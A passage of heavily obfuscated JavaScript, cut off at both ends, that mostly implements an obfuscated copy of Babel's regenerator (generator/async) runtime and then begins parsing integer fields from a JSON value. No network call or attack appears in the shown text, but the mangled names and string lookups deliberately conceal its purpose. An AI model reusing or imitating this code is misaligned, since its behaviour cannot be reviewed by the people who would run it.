pYr[RV()[kw(IM)].apply(null,[Vf,ON])]=vJr[dSr],pYr[RV()[kw(XT)].apply(null,[EC,BR])]=LC(Ed),W7.pop(),n3r=pYr,n3r;}pYr[RV()[kw(IM)].call(null,Vf,ON)]=fAr;pYr[RV()[kw(XT)](EC,BR)]=LC(J7);var qKr;return W7.pop(),qKr=pYr,qKr;};var hnr;return hnr=OAr[DN()[rN(WP)].apply(null,[tq,nt])]=OAr,W7.pop(),hnr;}}throw new (f8[xH()[m0(S5)](L3,sh)])(sl(Nxr(vJr),DN()[rN(Tf)].call(null,Sd,QGr)));};W7.push(KT);xDr=function VSr(){return Ctr;};var fAr;var Ctr={};var WJr=f8[sE(typeof DN()[rN(nd)],'undefined')?DN()[rN(vV)].apply(null,[FZ,Tmr]):DN()[rN(dn)](qJ,UM)][sE(typeof RV()[kw(R3)],sl([],[][[]]))?RV()[kw(zV)](CP,P3):RV()[kw(Zv)].call(null,Ob,jN)];var pNr=WJr[DN()[rN(R3)].apply(null,[AA,MM])];var fNr=f8[DN()[rN(dn)].call(null,qJ,UM)][xH()[m0(Zv)].apply(null,[UC,Zs])]||function(bT,FY,YY){return JM.apply(this,[X6,arguments]);};var rMr=Iq(DN()[rN(AT)].apply(null,[mF,At]),typeof f8[DN()[rN(LY)](SQ,WP)])?f8[sE(typeof DN()[rN(VQ)],sl('',[][[]]))?DN()[rN(vV)].call(null,WP,OXr):DN()[rN(LY)](SQ,WP)]:{};var EYr=rMr[RV()[kw(Eb)](sBr,Fc)]||DN()[rN(nd)](RN,Sz);var UYr=rMr[RV()[kw(At)](nb,EJ)]||DN()[rN(Eb)](VV,Rh);var WKr=rMr[DN()[rN(v0)](Zc,ZO)]||DN()[rN(At)].apply(null,[zH,IK]);try{var VJr=W7.length;var KZr=LC(R4);Khr({},DN()[rN(Eq)](hS,Av));}catch(pSr){W7.splice(Zz(VJr,Ed),Infinity,KT);Khr=function(NZ,ET,bt){return JM.apply(this,[J6,arguments]);};}Ctr[RV()[kw(hZ)](jv,A0)]=HEr;var VMr=xH()[m0(WM)].call(null,vsr,NY);var Ktr=xH()[m0(CZ)](xL,TY);var QMr=DN()[rN(DK)](Xsr,A6r);var qYr=UR(typeof DN()[rN(J7)],sl('',[][[]]))?DN()[rN(XT)](lsr,Qb):DN()[rN(vV)](Af,GS);var MKr={};var xnr={};Khr(xnr,EYr,function(){return JM.apply(this,[GW,arguments]);});var KAr=f8[DN()[rN(dn)](qJ,UM)][RV()[kw(DK)](Qt,CQ)];var jvr=KAr&&KAr(KAr(bOr([])));jvr&&UR(jvr,WJr)&&pNr.call(jvr,EYr)&&(xnr=jvr);var F3r=ZRr[RV()[kw(Zv)].call(null,Ob,jN)]=clr[RV()[kw(Zv)](Ob,jN)]=f8[DN()[rN(dn)].apply(null,[qJ,UM])][DN()[rN(GS)](wH,qS)](xnr);function JKr(NAr){W7.push(hrr);[DN()[rN(WP)](CM,nt),DN()[rN(hZ)].apply(null,[MWr,tt]),PO()[FA(mQ)](vV,Amr,QS,bsr,rK,fM)][xH()[m0(dM)].call(null,lM,Jd)](function(sMr){Khr(NAr,sMr,function(tgr){W7.push(RK);var zTr;return zTr=this[zM()[XP(mQ)].apply(null,[kC,zV,jS,vP,LC(J7),mn])](sMr,tgr),W7.pop(),zTr;});});W7.pop();}function mUr(hCr,lCr,mbr){var O0r=VMr;return function(vYr,Ngr){W7.push(Yv);if(sE(O0r,QMr))throw new (f8[sE(typeof DN()[rN(fY)],sl([],[][[]]))?DN()[rN(vV)](sZ,hZ):DN()[rN(IM)].call(null,k5,st)])(sE(typeof xH()[m0(CZ)],'undefined')?xH()[m0(Sz)](IS,sF):xH()[m0(Hn)](Wv,nO));if(sE(O0r,qYr)){if(sE(DN()[rN(hZ)](wDr,tt),vYr))throw Ngr;var r2r;return r2r=DZ(P8,[sE(typeof RV()[kw(l2)],'undefined')?RV()[kw(zV)].apply(null,[Q6r,FIr]):RV()[kw(IM)](Vf,hL),fAr,RV()[kw(XT)](EC,Hg),LC(J7)]),W7.pop(),r2r;}for(mbr[xH()[m0(wP)](nb,E7)]=vYr,mbr[RV()[kw(Yd)].call(null,MS,E7)]=Ngr;;){var rYr=mbr[zM()[XP(Sz)](mF,Et,IM,EO,mQ,LY)];if(rYr){var RJr=GMr(rYr,mbr);if(RJr){if(sE(RJr,MKr))continue;var dJr;return W7.pop(),dJr=RJr,dJr;}}if(sE(DN()[rN(WP)](VWr,nt),mbr[xH()[m0(wP)](nb,E7)]))mbr[RV()[kw(WP)](ZF,IV)]=mbr[UR(typeof RV()[kw(xk)],sl([],[][[]]))?RV()[kw(w2)](zS,Z1r):RV()[kw(zV)](qBr,YBr)]=mbr[RV()[kw(Yd)](MS,E7)];else if(sE(DN()[rN(hZ)](wDr,tt),mbr[xH()[m0(wP)](nb,E7)])){if(sE(O0r,VMr))throw O0r=qYr,mbr[UR(typeof RV()[kw(nt)],sl([],[][[]]))?RV()[kw(Yd)].apply(null,[MS,E7]):RV()[kw(zV)](OO,T6r)];mbr[PO()[FA(S5)].apply(null,[LY,SIr,GS,mF,OA,Sz])](mbr[RV()[kw(Yd)].call(null,MS,E7)]);}else sE(PO()[FA(mQ)](vV,Amr,F0,ZY,Hn,LC(LC(Ed))),mbr[xH()[m0(wP)].call(null,nb,E7)])&&mbr[sE(typeof DN()[rN(LY)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[jT,ck]):DN()[rN(Iv)](jg,Srr)](PO()[FA(mQ)](vV,Amr,v0,ZY,mw,Cn),mbr[RV()[kw(Yd)](MS,E7)]);O0r=QMr;var ISr=JM(Is,[hCr,lCr,mbr]);if(sE(sE(typeof DN()[rN(Lk)],sl('',[][[]]))?DN()[rN(vV)](ZY,tS):DN()[rN(Yd)](bd,xq),ISr[VC()[Ek(Hw)].apply(null,[Eq,Eq,jP,kGr,dS,CT])])){if(O0r=mbr[RV()[kw(XT)](EC,Hg)]?qYr:Ktr,sE(ISr[RV()[kw(Yd)].apply(null,[MS,E7])],MKr))continue;var sbr;return sbr=DZ(P8,[RV()[kw(IM)](Vf,hL),ISr[RV()[kw(Yd)].apply(null,[MS,E7])],sE(typeof RV()[kw(Ed)],'undefined')?RV()[kw(zV)].call(null,sDr,SY):RV()[kw(XT)].call(null,EC,Hg),mbr[RV()[kw(XT)].call(null,EC,Hg)]]),W7.pop(),sbr;}sE(DN()[rN(hZ)](wDr,tt),ISr[VC()[Ek(Hw)](dS,Eq,Rh,kGr,xq,CT)])&&(O0r=qYr,mbr[sE(typeof xH()[m0(l2)],'undefined')?xH()[m0(Sz)](WY,hrr):xH()[m0(wP)].apply(null,[nb,E7])]=DN()[rN(hZ)](wDr,tt),mbr[RV()[kw(Yd)](MS,E7)]=ISr[RV()[kw(Yd)](MS,E7)]);}W7.pop();};}function GMr(xCr,kZr){W7.push(zn);var OMr=kZr[UR(typeof xH()[m0(Iv)],'undefined')?xH()[m0(wP)].apply(null,[nb,mk]):xH()[m0(Sz)].apply(null,[XF,DF])];var k2r=xCr[RV()[kw(Eb)].apply(null,[sBr,MF])][OMr];if(sE(k2r,fAr)){var LZr;return kZr[zM()[XP(Sz)].apply(null,[Ksr,Et,Ak,EO,XT,MS])]=null,sE(sE(typeof DN()[rN(Iv)],sl('',[][[]]))?DN()[rN(vV)](UDr,fA):DN()[rN(hZ)](O4r,tt),OMr)&&xCr[RV()[kw(Eb)](sBr,MF)][PO()[FA(mQ)](vV,Amr,IK,hn,Yf,Zb)]&&(kZr[sE(typeof xH()[m0(dP)],sl('',[][[]]))?xH()[m0(Sz)].call(null,YIr,JA):xH()[m0(wP)].call(null,nb,mk)]=sE(typeof PO()[FA(mQ)],'undefined')?PO()[FA(bh)](fDr,xZ,bf,zP,QS,J7):PO()[FA(mQ)](vV,Amr,WY,hn,GC,tY),kZr[sE(typeof RV()[kw(lf)],'undefined')?RV()[kw(zV)].apply(null,[Bb,Fc]):RV()[kw(Yd)].apply(null,[MS,mk])]=fAr,GMr(xCr,kZr),sE(DN()[rN(hZ)](O4r,tt),kZr[xH()[m0(wP)].apply(null,[nb,mk])]))||UR(PO()[FA(mQ)](vV,Amr,nt,hn,Iv,LC([])),OMr)&&(kZr[xH()[m0(wP)](nb,mk)]=DN()[rN(hZ)](O4r,tt),kZr[RV()[kw(Yd)].call(null,MS,mk)]=new (f8[sE(typeof xH()[m0(Zb)],'undefined')?xH()[m0(Sz)].call(null,IC,dIr):xH()[m0(S5)](L3,Gc)])(sl(sl(RV()[kw(Iv)](FT,ZWr),OMr),RV()[kw(UC)](dT,VGr)))),W7.pop(),LZr=MKr,LZr;}var zAr=JM(Is,[k2r,xCr[RV()[kw(Eb)](sBr,MF)],kZr[RV()[kw(Yd)](MS,mk)]]);if(sE(DN()[rN(hZ)](O4r,tt),zAr[UR(typeof VC()[Ek(zV)],'undefined')?VC()[Ek(Hw)](jO,Eq,jO,jrr,Hw,CT):VC()[Ek(Eq)](Ed,E3,bh,gF,Cn,Rv)])){var Rbr;return kZr[xH()[m0(wP)].call(null,nb,mk)]=UR(typeof DN()[rN(Hn)],sl([],[][[]]))?DN()[rN(hZ)](O4r,tt):DN()[rN(vV)](Kc,HP),kZr[RV()[kw(Yd)](MS,mk)]=zAr[RV()[kw(Yd)].call(null,MS,mk)],kZr[zM()[XP(Sz)](Ksr,Et,LC({}),EO,lZ,Rh)]=null,W7.pop(),Rbr=MKr,Rbr;}var rvr=zAr[RV()[kw(Yd)].call(null,MS,mk)];var O3r;return O3r=rvr?rvr[RV()[kw(XT)].call(null,EC,xV)]?(kZr[xCr[PO()[FA(dn)](Hw,fZ,MS,hn,Xf,At)]]=rvr[sE(typeof RV()[kw(nt)],'undefined')?RV()[kw(zV)].apply(null,[gmr,s4r]):RV()[kw(IM)](Vf,rJ)],kZr[DN()[rN(WP)].call(null,Yrr,nt)]=xCr[RV()[kw(Tf)].apply(null,[cK,FF])],UR(PO()[FA(mQ)].call(null,vV,Amr,CA,hn,jO,F0),kZr[sE(typeof xH()[m0(hJ)],'undefined')?xH()[m0(Sz)](lM,M4r):xH()[m0(wP)](nb,mk)])&&(kZr[xH()[m0(wP)].apply(null,[nb,mk])]=DN()[rN(WP)](Yrr,nt),kZr[RV()[kw(Yd)].apply(null,[MS,mk])]=fAr),kZr[zM()[XP(Sz)].apply(null,[Ksr,Et,WP,EO,Zb,Iv])]=null,MKr):rvr:(kZr[xH()[m0(wP)](nb,mk)]=DN()[rN(hZ)](O4r,tt),kZr[RV()[kw(Yd)].apply(null,[MS,mk])]=new (f8[xH()[m0(S5)](L3,Gc)])(RV()[kw(Vn)](J3,Z1r)),kZr[zM()[XP(Sz)](Ksr,Et,OA,EO,sK,pO)]=null,MKr),W7.pop(),O3r;}sVr[UR(typeof RV()[kw(Eq)],sl('',[][[]]))?RV()[kw(Zv)](Ob,jN):RV()[kw(zV)](tBr,Zb)]=ZRr;fNr(F3r,DN()[rN(J7)](zL,sL),DZ(P8,[RV()[kw(IM)](Vf,Xw),ZRr,UR(typeof DN()[rN(dM)],sl([],[][[]]))?DN()[rN(b3)](AR,Lf):DN()[rN(vV)].call(null,v6r,HM),LC(J7)]));fNr(ZRr,DN()[rN(J7)](zL,sL),DZ(P8,[RV()[kw(IM)](Vf,Xw),sVr,DN()[rN(b3)](AR,Lf),LC(PY[xq])]));sVr[DN()[rN(wM)](RP,BK)]=Khr(ZRr,WKr,xH()[m0(nd)].call(null,Vn,wZ));Ctr[RV()[kw(GC)].apply(null,[Rv,WF])]=function(ZZr){W7.push(Ak);var qvr=Iq(DN()[rN(AT)].apply(null,[Umr,At]),typeof ZZr)&&ZZr[UR(typeof DN()[rN(Eq)],sl('',[][[]]))?DN()[rN(J7)](WC,sL):DN()[rN(vV)](f6r,MWr)];var MJr;return MJr=LC(LC(qvr))&&(sE(qvr,sVr)||sE(UR(typeof xH()[m0(sY)],'undefined')?xH()[m0(nd)].apply(null,[Vn,Ft]):xH()[m0(Sz)](VP,lWr),qvr[DN()[rN(wM)].apply(null,[CDr,BK])]||qvr[UR(typeof PO()[FA(dn)],sl([],[][[]]))?PO()[FA(J7)].call(null,Eq,hb,LC({}),jt,lM,D2):PO()[FA(bh)](zw,sT,LC(LC([])),Bxr,OC,LC(LC({})))])),W7.pop(),MJr;};Ctr[sE(typeof xH()[m0(DK)],'undefined')?xH()[m0(Sz)](QIr,S4r):xH()[m0(Eb)](Iv,GO)]=function(mnr){W7.push(dP);f8[DN()[rN(dn)](Pmr,UM)][DN()[rN(pO)](L3,E3)]?f8[DN()[rN(dn)].call(null,Pmr,UM)][DN()[rN(pO)](L3,E3)](mnr,ZRr):(mnr[DN()[rN(GC)](Ab,lT)]=ZRr,Khr(mnr,WKr,xH()[m0(nd)](Vn,Y3)));mnr[sE(typeof RV()[kw(fY)],'undefined')?RV()[kw(zV)](MO,J6r):RV()[kw(Zv)].call(null,Ob,MDr)]=f8[DN()[rN(dn)](Pmr,UM)][DN()[rN(GS)].apply(null,[vBr,qS])](F3r);var vSr;return W7.pop(),vSr=mnr,vSr;};Ctr[UR(typeof xH()[m0(Iv)],'undefined')?xH()[m0(At)].call(null,nIr,Q3):xH()[m0(Sz)].call(null,Zt,zS)]=function(rS){return JM.apply(this,[g9,arguments]);};JKr(LEr[RV()[kw(Zv)](Ob,jN)]);Khr(LEr[RV()[kw(Zv)].apply(null,[Ob,jN])],UYr,function(){return JM.apply(this,[tG,arguments]);});Ctr[sE(typeof VC()[Ek(LY)],sl([],[][[]]))?VC()[Ek(Eq)](vV,fmr,MS,mjr,WM,Arr):VC()[Ek(dn)].call(null,LC({}),mQ,gk,c4r,Eb,vA)]=LEr;Ctr[xH()[m0(Yd)].call(null,QXr,KQ)]=function(XTr,Ytr,ECr,JSr,lMr){W7.push(Dc);sE(hsr(J7),lMr)&&(lMr=f8[DN()[rN(WY)](AF,dT)]);var m2r=new LEr(HEr(XTr,Ytr,ECr,JSr),lMr);var BYr;return BYr=Ctr[RV()[kw(GC)].apply(null,[Rv,Osr])](Ytr)?m2r:m2r[DN()[rN(WP)](cmr,nt)]()[DN()[rN(w2)](R8r,dv)](function(VZr){W7.push(RGr);var dMr;return dMr=VZr[RV()[kw(XT)](EC,RH)]?VZr[RV()[kw(IM)](Vf,Hh)]:m2r[DN()[rN(WP)].apply(null,[NV,nt])](),W7.pop(),dMr;}),W7.pop(),BYr;};JKr(F3r);Khr(F3r,WKr,VC()[Ek(LY)](Qb,sY,Qv,wBr,Mb,zO));Khr(F3r,EYr,function(){return JM.apply(this,[J8,arguments]);});Khr(F3r,DN()[rN(tY)](pS,Eq),function(){return JM.apply(this,[Yj,arguments]);});Ctr[DN()[rN(dS)].call(null,AF,Vn)]=function(RO){return JM.apply(this,[RU,arguments]);};Ctr[VC()[Ek(v0)](Rh,vV,GC,Nsr,bh,LF)]=bOr;Nlr[RV()[kw(Zv)](Ob,jN)]=DZ(P8,[DN()[rN(J7)](zL,sL),Nlr,sE(typeof RV()[kw(w2)],'undefined')?RV()[kw(zV)](ZF,qb):RV()[kw(pO)].apply(null,[L3,Cg]),function ACr(WCr){W7.push(VY);if(this[PO()[FA(v0)](Eq,f0,Cn,L9r,DK,BC)]=PY[xq],this[DN()[rN(WP)](rxr,nt)]=J7,this[RV()[kw(WP)](ZF,mN)]=this[UR(typeof RV()[kw(nt)],'undefined')?RV()[kw(w2)].call(null,zS,FWr):RV()[kw(zV)](A4r,Z1r)]=fAr,this[RV()[kw(XT)](EC,LL)]=LC(Ed),this[zM()[XP(Sz)].call(null,KC,Et,VQ,EO,nd,CA)]=null,this[xH()[m0(wP)].apply(null,[nb,tg])]=DN()[rN(WP)].call(null,rxr,nt),this[RV()[kw(Yd)](MS,tg)]=fAr,this[sE(typeof VC()[Ek(Eq)],sl([],[][[]]))?VC()[Ek(Eq)](dS,XF,Hn,wv,MS,XZ):VC()[Ek(S5)](LC(LC(J7)),Hw,LC(LC({})),KBr,Mb,TZ)][xH()[m0(dM)].call(null,lM,bS)](vHr),LC(WCr))for(var CCr in this)sE(UR(typeof RV()[kw(lf)],sl('',[][[]]))?RV()[kw(DT)].call(null,g2,Bw):RV()[kw(zV)](sXr,t4r),CCr[sE(typeof RV()[kw(AT)],sl('',[][[]]))?RV()[kw(zV)](ZBr,Jb):RV()[kw(dn)].call(null,cM,Nz)](J7))&&pNr.call(this,CCr)&&LC(f8[xH()[m0(QS)](wP,mq)](gR(CCr[RV()[kw(tY)](Vk,Yn)](Ed))))&&(this[CCr]=fAr);W7.pop();},RV()[kw(dS)](bY,Dsr),function(){return JM.apply(this,[cp,arguments]);},PO()[FA(S5)](LY,SIr,LC(Ed),RXr,jP,Eb),function J3r(GOr){W7.push(Jn);if(this[RV()[kw(XT)](EC,hz)])throw GOr;var SAr=this;function fgr(fJr,Fgr){W7.push(c1r);Dtr[VC()[Ek(Hw)](Yd,Eq,sY,bsr,Mb,CT)]=DN()[rN(hZ)](cO,tt);Dtr[RV()[kw(Yd)].call(null,MS,Az)]=GOr;SAr[DN()[rN(WP)].call(null,Qjr,nt)]=fJr;Fgr&&(SAr[xH()[m0(wP)](nb,Az)]=DN()[rN(WP)].apply(null,[Qjr,nt]),SAr[RV()[kw(Yd)].apply(null,[MS,Az])]=fAr);var C2r;return W7.pop(),C2r=LC(LC(Fgr)),C2r;}for(var MYr=Zz(this[VC()[Ek(S5)](Rv,Hw,Ak,ZGr,QS,TZ)][RV()[kw(J7)](bH,LN)],Ed);j0(MYr,J7);--MYr){var pbr=this[VC()[Ek(S5)](bf,Hw,AT,ZGr,dP,TZ)][MYr],Dtr=pbr[RV()[kw(wM)](s3,W1r)];if(sE(DN()[rN(Vn)](b6r,GC),pbr[UR(typeof DN()[rN(sY)],sl([],[][[]]))?DN()[rN(UC)](zj,Qc):DN()[rN(vV)](DC,US)])){var mJr;return mJr=fgr(UR(typeof DN()[rN(fY)],'undefined')?DN()[rN(Mb)].call(null,th,nA):DN()[rN(vV)].call(null,qc,kA)),W7.pop(),mJr;}if(Gv(pbr[DN()[rN(UC)](zj,Qc)],this[PO()[FA(v0)](Eq,f0,BC,dGr,jS,LC(Ed))])){var PYr=pNr.call(pbr,xH()[m0(EY)](EY,Rq)),Jnr=pNr.call(pbr,xH()[m0(nt)](TA,AE));if(PYr&&Jnr){if(Eg(this[PO()[FA(v0)].apply(null,[Eq,f0,gk,dGr,sK,GC])],pbr[sE(typeof xH()[m0(Tf)],sl([],[][[]]))?xH()[m0(Sz)].call(null,Qk,sIr):xH()[m0(EY)](EY,Rq)])){var xKr;return xKr=fgr(pbr[xH()[m0(EY)](EY,Rq)],LC(PY[xq])),W7.pop(),xKr;}if(Eg(this[PO()[FA(v0)](Eq,f0,Ed,dGr,GS,Lk)],pbr[xH()[m0(nt)](TA,AE)])){var Kvr;return Kvr=fgr(pbr[xH()[m0(nt)](TA,AE)]),W7.pop(),Kvr;}}else if(PYr){if(Eg(this[PO()[FA(v0)](Eq,f0,LC(LC(J7)),dGr,mQ,IK)],pbr[xH()[m0(EY)](EY,Rq)])){var A2r;return A2r=fgr(pbr[xH()[m0(EY)](EY,Rq)],LC(PY[xq])),W7.pop(),A2r;}}else{if(LC(Jnr))throw new (f8[DN()[rN(IM)](nK,st)])(DN()[rN(f2)].apply(null,[xWr,nIr]));if(Eg(this[PO()[FA(v0)].apply(null,[Eq,f0,R3,dGr,rK,Hw])],pbr[sE(typeof xH()[m0(CZ)],sl([],[][[]]))?xH()[m0(Sz)](SDr,Err):xH()[m0(nt)].apply(null,[TA,AE])])){var sTr;return sTr=fgr(pbr[UR(typeof xH()[m0(R3)],sl('',[][[]]))?xH()[m0(nt)](TA,AE):xH()[m0(Sz)].apply(null,[AY,Ck])]),W7.pop(),sTr;}}}}W7.pop();},DN()[rN(Iv)].apply(null,[dXr,Srr]),function BOr(ROr,rTr){W7.push(Xb);for(var cYr=Zz(this[VC()[Ek(S5)].apply(null,[LC({}),Hw,LC({}),MA,fM,TZ])][RV()[kw(J7)](bH,dsr)],Ed);j0(cYr,PY[xq]);--cYr){var fCr=this[sE(typeof VC()[Ek(sL)],sl([],[][[]]))?VC()[Ek(Eq)](Hn,C6r,Ed,Cmr,v0,WDr):VC()[Ek(S5)](LC(LC(Ed)),Hw,LC(J7),MA,Lk,TZ)][cYr];if(Gv(fCr[UR(typeof DN()[rN(LY)],'undefined')?DN()[rN(UC)].apply(null,[TE,Qc]):DN()[rN(vV)].call(null,Osr,HK)],this[PO()[FA(v0)](Eq,f0,wb,X9r,mQ,Lk)])&&pNr.call(fCr,xH()[m0(nt)](TA,Sq))&&Eg(this[PO()[FA(v0)].apply(null,[Eq,f0,dS,X9r,wb,Eb])],fCr[sE(typeof xH()[m0(dP)],sl('',[][[]]))?xH()[m0(Sz)](l9r,EK):xH()[m0(nt)](TA,Sq)])){var WMr=fCr;break;}}WMr&&(sE(DN()[rN(Rh)].call(null,IC,vP),ROr)||sE(DN()[rN(F0)](Sn,Jk),ROr))&&Gv(WMr[UR(typeof DN()[rN(pO)],'undefined')?DN()[rN(UC)](TE,Qc):DN()[rN(vV)](VBr,Csr)],rTr)&&Gv(rTr,WMr[xH()[m0(nt)].apply(null,[TA,Sq])])&&(WMr=null);var tJr=WMr?WMr[UR(typeof RV()[kw(Et)],'undefined')?RV()[kw(wM)](s3,nV):RV()[kw(zV)].apply(null,[Hb,mXr])]:{};tJr[sE(typeof VC()[Ek(Et)],sl(UR(typeof DN()[rN(S5)],'undefined')?DN()[rN(Eq)](PU,Av):DN()[rN(vV)].call(null,nS,sT),[][[]]))?VC()[Ek(Eq)](Zb,GK,LC(J7),XT,GC,Xb):VC()[Ek(Hw)](dM,Eq,w2,MA,IM,CT)]=ROr;tJr[RV()[kw(Yd)](MS,pE)]=rTr;var XMr;return XMr=WMr?(this[xH()[m0(wP)].apply(null,[nb,pE])]=sE(typeof DN()[rN(dS)],'undefined')?DN()[rN(vV)].call(null,Kjr,zK):DN()[rN(WP)](sP,nt),this[DN()[rN(WP)](sP,nt)]=WMr[xH()[m0(nt)](TA,Sq)],MKr):this[xH()[m0(DK)](Ak,Mz)](tJr),W7.pop(),XMr;},xH()[m0(DK)].apply(null,[Ak,VH]),function tAr(l0r,hvr){W7.push(FBr);if(sE(UR(typeof DN()[rN(Sz)],sl('',[][[]]))?DN()[rN(hZ)](mA,tt):DN()[rN(vV)](SC,Lxr),l0r[VC()[Ek(Hw)](Tf,Eq,Rh,sXr,Ak,CT)]))throw l0r[sE(typeof RV()[kw(sY)],sl('',[][[]]))?RV()[kw(zV)](OWr,Z6r):RV()[kw(Yd)](MS,HO)];sE(DN()[rN(Rh)](SA,vP),l0r[VC()[Ek(Hw)](Mb,Eq,pO,sXr,nt,CT)])||sE(DN()[rN(F0)](nL,Jk),l0r[VC()[Ek(Hw)](fM,Eq,Et,sXr,wM,CT)])?this[DN()[rN(WP)](OZ,nt)]=l0r[RV()[kw(Yd)](MS,HO)]:sE(PO()[FA(mQ)](vV,Amr,Rh,MXr,sL,LC({})),l0r[sE(typeof VC()[Ek(Eq)],sl(sE(typeof DN()[rN(Et)],'undefined')?DN()[rN(vV)](PS,Yk):DN()[rN(Eq)](Kv,Av),[][[]]))?VC()[Ek(Eq)].apply(null,[LC(LC({})),pT,hJ,Eq,f2,pq]):VC()[Ek(Hw)](Hw,Eq,DT,sXr,Ak,CT)])?(this[DN()[rN(BC)](KL,hn)]=this[RV()[kw(Yd)].apply(null,[MS,HO])]=l0r[RV()[kw(Yd)](MS,HO)],this[xH()[m0(wP)](nb,HO)]=PO()[FA(mQ)].call(null,vV,Amr,fM,MXr,mn,rK),this[DN()[rN(WP)](OZ,nt)]=DN()[rN(Mb)](xJ,nA)):sE(DN()[rN(Yd)].apply(null,[wE,xq]),l0r[VC()[Ek(Hw)].apply(null,[nd,Eq,CA,sXr,jO,CT])])&&hvr&&(this[DN()[rN(WP)](OZ,nt)]=hvr);var gSr;return W7.pop(),gSr=MKr,gSr;},xH()[m0(XT)](S0,cL),function xtr(NJr){W7.push(zBr);for(var tCr=Zz(this[VC()[Ek(S5)].call(null,dM,Hw,rK,YZ,Mf,TZ)][RV()[kw(J7)](bH,I9r)],Ed);j0(tCr,J7);--tCr){var QOr=this[VC()[Ek(S5)].call(null,XT,Hw,LC([]),YZ,Vn,TZ)][tCr];if(sE(QOr[xH()[m0(nt)].apply(null,[TA,ZV])],NJr)){var lAr;return this[xH()[m0(DK)].call(null,Ak,vGr)](QOr[RV()[kw(wM)](s3,Dw)],QOr[PO()[FA(LY)].apply(null,[Et,tn,Xf,q3,jS,sL])]),vHr(QOr),W7.pop(),lAr=MKr,lAr;}}W7.pop();},UR(typeof RV()[kw(xq)],sl('',[][[]]))?RV()[kw(BC)](SGr,RP):RV()[kw(zV)].apply(null,[Ic,Fb]),function B2r(btr){W7.push(hk);for(var IMr=Zz(this[VC()[Ek(S5)](LC(J7),Hw,J7,Vc,Yf,TZ)][UR(typeof RV()[kw(qf)],sl('',[][[]]))?RV()[kw(J7)].call(null,bH,OY):RV()[kw(zV)].apply(null,[Lrr,Mmr])],Ed);j0(IMr,PY[xq]);--IMr){var zMr=this[sE(typeof VC()[Ek(J7)],sl([],[][[]]))?VC()[Ek(Eq)].apply(null,[Rh,Fjr,b3,Hb,rK,q3]):VC()[Ek(S5)](Mf,Hw,Cn,Vc,zV,TZ)][IMr];if(sE(zMr[DN()[rN(UC)].call(null,S7,Qc)],btr)){var kJr=zMr[UR(typeof RV()[kw(CA)],'undefined')?RV()[kw(wM)].call(null,s3,w0):RV()[kw(zV)](Sv,FIr)];if(sE(UR(typeof DN()[rN(Hn)],sl('',[][[]]))?DN()[rN(hZ)](SZ,tt):DN()[rN(vV)](Hsr,JS),kJr[VC()[Ek(Hw)](Sz,Eq,Lk,Vc,IK,CT)])){var B3r=kJr[RV()[kw(Yd)](MS,dV)];vHr(zMr);}var LTr;return W7.pop(),LTr=B3r,LTr;}}throw new (f8[UR(typeof DN()[rN(Mb)],sl([],[][[]]))?DN()[rN(IM)].apply(null,[Cl,st]):DN()[rN(vV)].call(null,Q3,QDr)])(xH()[m0(WP)](q2,YQ));},xH()[m0(w2)].apply(null,[bh,hw]),function UCr(dbr,hbr,F2r){W7.push(K1r);this[UR(typeof zM()[XP(sY)],sl([],[][[]]))?zM()[XP(Sz)](NK,Et,WP,EO,LC(J7),rK):zM()[XP(sL)].call(null,CXr,OWr,LC([]),IP,Sz,qf)]=DZ(P8,[RV()[kw(Eb)](sBr,fh),bOr(dbr),PO()[FA(dn)].apply(null,[Hw,fZ,jP,HF,bf,GS]),hbr,RV()[kw(Tf)].call(null,cK,KN),F2r]);sE(sE(typeof DN()[rN(WP)],sl('',[][[]]))?DN()[rN(vV)](f1r,NS):DN()[rN(WP)](bS,nt),this[xH()[m0(wP)](nb,t5)])&&(this[RV()[kw(Yd)](MS,t5)]=fAr);var Wtr;return W7.pop(),Wtr=MKr,Wtr;}]);var Knr;return W7.pop(),Knr=Ctr,Knr;};var XHr=function(rAr){"@babel/helpers - typeof";W7.push(vZ);XHr=Iq(DN()[rN(AT)](kU,At),typeof f8[DN()[rN(LY)](mh,WP)])&&Iq(RV()[kw(nd)](D2,D0),typeof f8[DN()[rN(LY)].apply(null,[mh,WP])][RV()[kw(Eb)](sBr,XJ)])?function(Mk){return JM.apply(this,[TD,arguments]);}:function(KA){return JM.apply(this,[qD,arguments]);};var YYr;return W7.pop(),YYr=XHr(rAr),YYr;};var HRr=function(p0r){"@babel/helpers - typeof";W7.push(RXr);HRr=Iq(DN()[rN(AT)](UBr,At),typeof f8[DN()[rN(LY)].call(null,DE,WP)])&&Iq(RV()[kw(nd)].call(null,D2,Isr),typeof f8[sE(typeof DN()[rN(VQ)],'undefined')?DN()[rN(vV)](m6r,SO):DN()[rN(LY)].call(null,DE,WP)][UR(typeof RV()[kw(Rh)],sl('',[][[]]))?RV()[kw(Eb)].apply(null,[sBr,Qw]):RV()[kw(zV)].call(null,q9r,Wxr)])?function(lXr){return BWr.apply(this,[Fx,arguments]);}:function(PWr){return BWr.apply(this,[P4,arguments]);};var YKr;return W7.pop(),YKr=HRr(p0r),YKr;};var gVr=function(rfr){W7.push(fY);if(rfr[UR(typeof VC()[Ek(R3)],'undefined')?VC()[Ek(wb)](Hw,Et,bh,B3,WP,Cc):VC()[Ek(Eq)].apply(null,[Et,x8r,Iv,bS,GC,Djr])]){var Qgr=f8[sE(typeof xH()[m0(QS)],'undefined')?xH()[m0(Sz)](WY,IGr):xH()[m0(dv)](z3,AY)][DN()[rN(TA)](Wsr,gk)](rfr[VC()[Ek(wb)](Ak,Et,Rt,B3,Rh,Cc)]);if(Qgr[DN()[rN(R3)].apply(null,[I4r,MM])](RRr)&&Qgr[DN()[rN(R3)](I4r,MM)](YLr)&&Qgr[DN()[rN(R3)].apply(null,[I4r,MM])](cVr)){var kgr=Qgr[RRr][sE(typeof DN()[rN(Ed)],sl('',[][[]]))?DN()[rN(vV)](V3,vA):DN()[rN(qf)].call(null,kK,YS)](PO()[FA(l2)].call(null,Ed,WP,Yd,pA,Rt,Zb));var sAr=Qgr[YLr][DN()[rN(qf)](kK,YS)](sE(typeof PO()[FA(fY)],sl([],[][[]]))?PO()[FA(bh)](nDr,n9r,Sz,Yd,qf,hZ):PO()[FA(l2)].apply(null,[Ed,WP,D2,pA,dM,ZO]));Uzr=f8[DN()[rN(Zv)](mA,KP)](kgr[J7],Hw);lRr=f8[UR(typeof DN()[rN(xk)],'undefined')?DN()[rN(Zv)].call(null,mA,KP):DN()[rN(vV)](qc,zV)](sAr[J7],Hw);zdr=f8[DN()[rN(Zv)](mA,KP)](sAr[Ed],Hw);xqr=Qgr[cVr];if(kUr(b8,[])){try{var pJr=W7.length;var 